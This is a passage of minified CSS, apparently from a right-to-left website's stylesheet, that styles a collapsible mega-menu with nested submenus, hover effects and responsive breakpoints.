.nf{font-size:14px;color:#fff}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7 .sbhttl-m7 .sbttx-m7{font-size:18px;font-weight:500;line-height:31px;color:#fff}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7{padding:0}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{padding-top:20px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7>.mitmshp-m7 .miimg-m7{position:absolute;top:-20px;right:7px;left:auto;bottom:auto;width:80px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{overflow:visible;padding:12px 97px 12px 0}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{padding:0}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{padding:0}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7:before{top:-3px;bottom:0;left:0;right:auto}.mainitms-tpl-m7 .mictn-m7{padding:43px 0 0}.mainitms-tpl-m7 .mictn-m7>ul>li{text-align:right;margin-bottom:0;border-radius:0;box-shadow:inherit}.mainitms-tpl-m7 .mictn-m7>ul>li:last-child{margin-bottom:0;border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .mtin-m7{font-weight:500;color:#5b5b5b;font-size:15px}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7::before{content:"";position:absolute;background-color:#3991e9;width:4px;height:15px;right:6px;top:15px;border-radius:5px;display:inline-block;transition:all .4s ease 0s;opacity:1}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .mtin-m7{font-size:14px;font-weight:400;color:rgba(91,91,91,.8)}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed::before{opacity:0}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .nf{display:inline-block}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{position:relative;display:inline-block;padding:13px 15px 13px 0;width:100%;text-align:right}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7.collapsed .nf{transform:rotate(0)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{font-size:14px;font-weight:400;color:rgba(91,91,91,.8)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf{color:rgba(91,91,91,.8);font-size:9px;float:left;display:none;margin-top:6px;margin-left:15px;transition:all .4s ease 0s;transform:rotate(-180deg)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmimg-m7{display:none}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{padding:0 0 8px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{padding:0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{background-color:rgba(0,0,0,.04);padding:9px 0 9px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{background-color:unset;border:inherit;border-radius:0;margin-bottom:0;box-shadow:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7:last-child{border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{position:relative;display:inline-block;width:100%;padding:13px 30px 13px 0;z-index:0;cursor:pointer}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7.collapsed .nf{transform:rotate(0);color:#5b5b5b}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7.collapsed .stin-m7{color:#5b5b5b}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{font-size:15px;color:#3991e9;font-weight:500}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .nf{color:#3991e9;font-size:9px;float:left;margin-top:5px;margin-left:15px;transition:transform .4s ease 0s;transform:rotate(-180deg)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbpc-m7{display:none}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7{background-color:rgba(0,0,0,.04);padding:10px 0 20px 0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{background-color:inherit;border-radius:0;margin-bottom:0;border:inherit;box-shadow:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li:last-child{border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7{padding-right:40px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7 .btnarw-m7{padding-top:13px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7 .btnarw-m7 .tx-m7{font-size:15px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7 .btnarw-m7 .nf{transform:rotate(0)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7{display:inline-block;width:100%;padding:13px 45px 13px 0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7 .sittl-m7{font-size:14px;font-weight:500;color:rgba(91,91,91,.8)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7.collapsed .nf{transform:rotate(0);color:rgba(91,91,91,.8)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7.collapsed .sittl-m7{color:rgba(91,91,91,.8)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7 .sittl-m7{color:#5b5b5b}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7 .nf{color:#5b5b5b;font-size:8px;float:left;margin-top:5px;margin-left:15px;transition:all .4s ease 0s;transform:rotate(-180deg)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul{padding:10px 30px 10px 5px;background-color:rgba(0,0,0,.04);margin-bottom:5px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul>li:last-child{border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul>li.ssiall-m7 .btnarw-m7{padding-right:0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7{display:inline-block;width:100%;padding:7px 30px 7px 15px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7 .ssitm-m7{font-size:13px;font-weight:400;color:rgba(91,91,91,.8);line-height:22px}@media only screen and (min-width:768px){.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{margin-bottom:25px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7>.mitmshp-m7:hover .miimg-m7{top:-25px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7 .stpop-s1{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:15px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7 .stpop-s1:hover::after{transform:scale(25) translateZ(0)}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7 .stpop-s1:after{content:"";position:absolute;width:25px;height:25px;right:35px;left:auto;bottom:0;top:0;background-color:rgba(0,0,0,.05);z-index:-2;margin:auto 0;border-radius:50%;transition:transform .5s ease}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7 .miimg-m7{transition:.4s}}@media only screen and (min-width:768px) and (max-width:991px){.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{width:100%}}@media only screen and (max-width:991px){.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.smttl-m7::after{display:none}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.collapsed::after{transform:scale(0) translateZ(0)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7::after{transform:scale(22) translateZ(0)}.mainitms-tpl-m7.minewv-m7 .mictn-m7{padding:19px 0 0}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7{background-color:rgba(57,145,233,.08);border-radius:13px}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7::before{display:none}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed{background-color:transparent}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .mtin-m7{color:rgba(91,91,91,.9)}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .nf{color:rgba(91,91,91,.9)}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7.collapsed .nf.irght-m7{color:rgba(0,0,0,.3)}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .mtin-m7{color:#3991e9;margin-left:10px}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .nf{color:#3991e9}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{background-color:transparent;padding:20px 0 20px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .sbinitms-m7{right:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.showsldrinr-m7 .sbinitms-m7{transform:unset}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{position:fixed;background:#fff;transition:all .4s ease 0s;width:80%;max-width:333px;right:0;top:0;bottom:0;height:100%!important;z-index:1;display:block;border-radius:40px 0 0 40px;overflow:hidden;padding:0 2px;transform:translateX(100%)}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiin-m7{padding:10px 8px 30px;height:100%;overflow-y:auto}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7{background-color:transparent;padding:10px 15px 0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{margin-bottom:15px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li:last-child{margin-bottom:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7{padding-right:0;margin-bottom:20px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7 .btnarw-m7{padding-right:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7{position:relative;top:-18px;z-index:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul{padding:37px 30px 32px 15px;margin-bottom:0;border-radius:0 0 15px 15px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7{padding:9px 15px 9px 0;position:relative}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7::before{content:"";position:absolute;right:0;left:auto;top:18px;bottom:auto;width:5px;height:5px;border-radius:5px;background-color:rgba(91,91,91,.9);z-index:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7 .ssitm-m7{font-size:14px;font-weight:500;color:rgba(91,91,91,.9)}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:17px 20px;display:flex;align-items:center}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{display:inline-block;font-size:15px;font-weight:400;line-height:24px;color:rgba(91,91,91,.9);margin-top:2px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf{float:unset;margin-top:0;color:rgba(91,91,91,.9)}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf.irght-m7{display:inline-block;font-size:20px;margin-left:9px;transform:rotate(0);margin-top:0;color:rgba(0,0,0,.3)}}@media only screen and (min-width:992px){.mainitms-tpl-m7.minewv-m7 .miimg-m7{width:41px}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7{border-radius:10px}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7>.mshpinr-m7{width:150px;right:auto;left:0;background-size:300px;height:55px;top:0}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7::before{width:150px;right:auto;left:0;background-size:300px;height:55px;top:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .nf.irght-m7{display:none}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7>.mitmshp-m7{border-radius:13px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .smttl-m7 .stin-m7{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .smttl-m7 .nf{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{right:165px;margin-right:25px;padding:15px 25px 0 20px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7{display:flex;flex-direction:column-reverse}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul{width:100%}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{width:33.33%;padding-left:15px;margin-bottom:11px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7 .slisttop-m7{width:100%}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7 .sittl-m7{font-size:14px;margin-right:4px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7{display:flex;align-items:center;padding-left:7px;min-height:41px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7:hover .sittl-m7{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7 .sittl-m7{padding:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:509px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7>.mitmshp-m7{border-radius:13px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7>.mitmshp-m7 .miimg-m7{width:51px;margin-left:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7>.mitmshp-m7 .mitmshp-m7{border-radius:13px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul{padding-top:7px;padding-bottom:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul>li.ssiall-m7{display:none}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7{padding:3px 0;padding-right:20px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7 .ssitm-m7{color:#5b5b5b;font-weight:500}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{min-height:53px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{font-weight:500;padding:15px 0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .nf{margin-top:21px;margin-left:13px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmimg-m7{bottom:-10px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf.irght-m7{display:none}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7{display:none}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{margin-bottom:25px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{overflow-x:clip}.mainitms-tpl-m7.minewv-m7.misec-s1 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{font-size:17px}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7:hover .stpop-s1:after{transform:scale(25) translateZ(0)}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7:after{display:none}.mainitms-tpl-m7.minewv-m7.misec-s1 .mitmshp-m7.mshp-m7:before{width:300px;height:80px}.mainitms-tpl-m7 .mictn-m7{background-color:inherit;padding:0}.mainitms-tpl-m7 .mictn-m7>ul{display:inline-block;width:100%;vertical-align:middle;margin-top:3px}.mainitms-tpl-m7 .mictn-m7>ul>li{float:right;border-bottom:inherit;padding:0;background-color:inherit}.mainitms-tpl-m7 .mictn-m7>ul>li:first-child .miitm-m7 .mittl-m7{padding-right:0}.mainitms-tpl-m7 .mictn-m7>ul>li:last-child{margin-left:0}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .mittl-m7 .mtin-m7{color:#3991e9}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .mittl-m7 .nf{color:#3991e9;transform:rotate(180deg)}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7.actived-m7 .miitm-m7 .misubmnu-m7{display:inline-block;z-index:-1}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7::before{display:none}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .nf{margin-top:5px;margin-left:0;margin-right:5px}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .mtin-m7{font-size:14px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7:hover .mittl-m7 .mtin-m7{color:#3991e9}.mainitms-tpl-m7 .mictn-m7 .miitm-m7:hover .mittl-m7 .nf{color:#3991e9;transform:rotate(180deg)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{position:relative;padding:8px 10px 36px;text-align:center}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{transition:all .2s ease 0s;color:rgba(91,91,91,.9)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf{transition:all .2s ease 0s;color:rgba(91,91,91,.9)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7.collapsed .mtin-m7{color:rgba(91,91,91,.9)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7.collapsed .nf{color:rgba(91,91,91,.9);transform:rotate(0)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7{position:absolute;top:67px;left:0;right:0;border-radius:0 0 43px 43px;overflow:hidden;z-index:10;transition:all .2s ease 0s;max-height:calc(100vh - 96px)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7.active-m7{display:inline-block;height:auto}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmimg-m7{display:inline-block;position:absolute;left:20px;bottom:5px;z-index:0;width:175px;z-index:9;border-radius:25px;overflow:hidden}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{position:relative;z-index:2;padding:25px 0 20px;background-color:inherit;height:100%;min-height:406px;background-color:#fff;max-height:calc(100vh - 96px);overflow-y:auto;overflow-x:hidden}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7::-webkit-scrollbar{width:5px;border-radius:10px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7::-webkit-scrollbar-track{background-color:transparent;border-radius:10px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.4);border-radius:20px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{padding:0 15px;width:940px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{display:inline-block;width:165px;position:relative;padding:15px 5px 0 0;background-color:transparent}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{background-color:inherit;border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .smttl-m7{background-color:rgba(57,145,233,.05);border-radius:13px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .smttl-m7 .stin-m7{color:rgba(57,145,233,.8)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .smttl-m7 .nf{color:#3991e9}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7.show-m7 .sbinitms-m7{display:block;visibility:visible;height:auto!important}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7:last-child{border-left:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{transition:background-color .2s ease 0s;padding:13px 15px 12px 0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7.collapsed .nf{transform:rotate(90deg)}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{font-weight:400;color:rgba(91,91,91,.8);transition:color .2s ease 0s}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .nf{color:rgba(91,91,91,.8);transform:rotate(90deg);transition:color .2s ease 0s;margin-left:15px;margin-top:7px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{padding:9px 25px 0 20px;position:absolute;top:0;right:160px;width:735px;border-right:1px solid rgba(91,91,91,.1);margin-right:30px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:495px;padding-bottom:10px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7{background-color:inherit;padding:0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul{background-color:inherit;transition:all .2s ease 0s;display:flex;flex-direction:column;flex-wrap:wrap;margin-bottom:18px;overflow:hidden}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{border-bottom:inherit;direction:rtl;text-align:right;align-items:center;width:25%;display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;margin-bottom:12px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li.ttl-m7 .sbitm-m7 .sittl-m7{font-size:14px;font-weight:500}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7{padding-right:0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .slisttop-m7 .btnarw-m7{padding-top:5px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7{padding:5px 5px 5px 5px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7.ttl-m7 .sittl-m7{font-size:14px;font-weight:500}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7:hover .sittl-m7{color:#3991e9}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7 .sittl-m7{font-size:14px;font-weight:500}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7 .nf{display:none}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7{height:auto!important;display:block;background-color:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul{padding-right:0;background-color:inherit;margin-bottom:0}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7>ul>li{border-bottom:inherit}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7{padding:3px 5px 3px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7:hover .ssitm-m7{color:#3991e9}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .subsbitms-m7 .ssilnk-m7 .ssitm-m7{font-size:13px;font-weight:400}}@media only screen and (min-width:1200px){.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7>.mshpinr-m7{width:200px}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7::before{width:200px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 